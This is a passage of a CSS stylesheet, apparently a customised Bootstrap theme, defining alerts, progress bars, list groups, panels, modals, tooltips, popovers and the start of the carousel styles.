.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3e5983;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2e4160;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #ff0000;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #cc0000;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 0;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #ffffff;
  text-align: center;
  background-color: #003399;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar[aria-valuenow="1"],
.progress-bar[aria-valuenow="2"] {
  min-width: 30px;
}
.progress-bar[aria-valuenow="0"] {
  color: #777777;
  min-width: 30px;
  background-color: transparent;
  background-image: none;
  box-shadow: none;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #354153;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.media,
.media-body {
  overflow: hidden;
  zoom: 1;
}
.media,
.media .media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
}
.list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item {
  color: #555555;
}
a.list-group-item .list-group-item-heading {
  color: #333333;
}
a.list-group-item:hover,
a.list-group-item:focus {
  text-decoration: none;
  color: #555555;
  background-color: #f5f5f5;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #003399;
  border-color: #003399;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #6699ff;
}
.list-group-item-success {
  color: #3e5983;
  background-color: #dff0d8;
}
a.list-group-item-success {
  color: #3e5983;
}
a.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover,
a.list-group-item-success:focus {
  color: #3e5983;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:hover,
a.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3e5983;
  border-color: #3e5983;
}
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}
a.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover,
a.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:hover,
a.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
a.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover,
a.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}
.list-group-item-danger {
  color: #ff0000;
  background-color: #f2dede;
}
a.list-group-item-danger {
  color: #ff0000;
}
a.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover,
a.list-group-item-danger:focus {
  color: #ff0000;
  background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #ff0000;
  border-color: #ff0000;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.panel {
  margin-bottom: 20px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 0;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: -1;
  border-top-left-radius: -1;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: -1;
  border-bottom-left-radius: -1;
}
.panel > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: -1;
  border-top-left-radius: -1;
}
.panel > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: -1;
  border-bottom-left-radius: -1;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.list-group + .panel-footer {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: -1;
  border-top-left-radius: -1;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: -1;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: -1;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: -1;
  border-bottom-left-radius: -1;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: -1;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: -1;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive {
  border-top: 1px solid #dddddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}
.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 0;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body {
  border-top: 1px solid #dddddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #dddddd;
}
.panel-default {
  border-color: #dddddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f2f4f7;
  border-color: #dddddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #dddddd;
}
.panel-default > .panel-heading .badge {
  color: #f2f4f7;
  background-color: #333333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #dddddd;
}
.panel-primary {
  border-color: #003399;
}
.panel-primary > .panel-heading {
  color: #ffffff;
  background-color: #003399;
  border-color: #003399;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #003399;
}
.panel-primary > .panel-heading .badge {
  color: #003399;
  background-color: #ffffff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #003399;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3e5983;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3e5983;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}
.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}
.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #ff0000;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #ff0000;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
  padding: 24px;
  border-radius: 0;
}
.well-sm {
  padding: 9px;
  border-radius: 0;
}
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate3d(0, -25%, 0);
  transform: translate3d(0, -25%, 0);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 640px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 1024px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  visibility: visible;
  font-size: 12px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #000000;
  border-radius: 0;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 450px;
  padding: 1px;
  text-align: left;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: -1 -1 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover > .arrow {
  border-width: 11px;
}
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #ffffff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #ffffff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #ffffff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #ffffff;
  bottom: -10px;
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
